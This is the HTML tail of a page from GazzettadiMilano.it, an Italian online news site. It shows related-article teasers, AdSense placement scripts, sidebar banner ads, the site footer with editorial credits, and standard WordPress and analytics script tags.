            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/capsule-zilli-sport-per-lunicef-con-youri-djorkaeff/"  rel="bookmark" title="Capsule Zilli Sport per l&#8217;Unicef con Youri Djorkaeff.">Capsule Zilli Sport per l&#8217;Unicef con Youri Djorkaeff.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T17:27:43+02:00" >28 Maggio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/coca-cola-pizzavillagehome-concluso-il-tour-2022-dopo-il-successo-in-tutta-italia-ci-si-prepara-al-2023/"  rel="bookmark" class="td-image-wrap " title="Coca-Cola PizzaVillage@Home, concluso il tour 2022. Dopo il successo in tutta Italia, ci si prepara al 2023." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coca-Cola PizzaVillage@Home, concluso il tour 2022. Dopo il successo in tutta Italia, ci si prepara al 2023." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/11/I-top-maestri-Pizzaioli.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/coca-cola-pizzavillagehome-concluso-il-tour-2022-dopo-il-successo-in-tutta-italia-ci-si-prepara-al-2023/"  rel="bookmark" title="Coca-Cola PizzaVillage@Home, concluso il tour 2022. Dopo il successo in tutta Italia, ci si prepara al 2023.">Coca-Cola PizzaVillage@Home, concluso il tour 2022. Dopo il successo in tutta...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-22T19:59:22+02:00" >22 Novembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/banca-mondiale-moreno-zani-tendercapital-taglio-stime-pil-globale-preoccupa-rischio-stagnazione/"  rel="bookmark" class="td-image-wrap " title="Banca Mondiale, Moreno Zani (Tendercapital): “Taglio stime Pil globale. Preoccupa rischio stagnazione” ." ><img class="entry-thumb" src="[data-uri]" alt="" title="Banca Mondiale, Moreno Zani (Tendercapital): “Taglio stime Pil globale. Preoccupa rischio stagnazione” ." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/01/Moreno-Zani-Presidente-di-Tendercapital.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/banca-mondiale-moreno-zani-tendercapital-taglio-stime-pil-globale-preoccupa-rischio-stagnazione/"  rel="bookmark" title="Banca Mondiale, Moreno Zani (Tendercapital): “Taglio stime Pil globale. Preoccupa rischio stagnazione” .">Banca Mondiale, Moreno Zani (Tendercapital): “Taglio stime Pil globale. Preoccupa rischio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T19:47:59+02:00" >19 Aprile 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/sensation-on-ice-oltre-120-000-presenze-in-2-settimane/"  rel="bookmark" class="td-image-wrap " title="Sensation On Ice, oltre 120.000 presenze in 2 settimane." ><img class="entry-thumb" src="[data-uri]" alt="" title="Sensation On Ice, oltre 120.000 presenze in 2 settimane." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/73ca5d16de5d3dfb047f022f21ee7e62.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/sensation-on-ice-oltre-120-000-presenze-in-2-settimane/"  rel="bookmark" title="Sensation On Ice, oltre 120.000 presenze in 2 settimane.">Sensation On Ice, oltre 120.000 presenze in 2 settimane.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T12:32:16+02:00" >24 Dicembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/uncategorized/a-limbiate-una-grande-serata-di-gala-tra-lago-dei-cigni-schiaccianoci-e-giselle-con-il-balletto-di-milano-sabato-7/"  rel="bookmark" class="td-image-wrap " title="A Limbiate una grande serata di Gala tra Lago dei Cigni, Schiaccianoci e Giselle con il Balletto di Milano sabato 7." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Limbiate una grande serata di Gala tra Lago dei Cigni, Schiaccianoci e Giselle con il Balletto di Milano sabato 7." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/05/IMG_20220228_110046_776-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/uncategorized/a-limbiate-una-grande-serata-di-gala-tra-lago-dei-cigni-schiaccianoci-e-giselle-con-il-balletto-di-milano-sabato-7/"  rel="bookmark" title="A Limbiate una grande serata di Gala tra Lago dei Cigni, Schiaccianoci e Giselle con il Balletto di Milano sabato 7.">A Limbiate una grande serata di Gala tra Lago dei Cigni,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T17:20:03+02:00" >3 Maggio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/il-real-estate-e-un-mercato-vivo-e-innovativo-levento/"  rel="bookmark" class="td-image-wrap " title="Il real estate è un mercato vivo e innovativo, l’evento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il real estate è un mercato vivo e innovativo, l’evento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/10/1691404730425.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/il-real-estate-e-un-mercato-vivo-e-innovativo-levento/"  rel="bookmark" title="Il real estate è un mercato vivo e innovativo, l’evento">Il real estate è un mercato vivo e innovativo, l’evento</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T10:33:02+02:00" >5 Ottobre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sciopero-atm-disagi-limitati/"  rel="bookmark" class="td-image-wrap " title="Sciopero, Atm, disagi limitati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sciopero, Atm, disagi limitati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/sciopero_autobus_fg.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sciopero-atm-disagi-limitati/"  rel="bookmark" title="Sciopero, Atm, disagi limitati">Sciopero, Atm, disagi limitati</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T10:32:56+02:00" >20 Giugno 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696d6a6cc0e26
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"www-villavenier-com","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

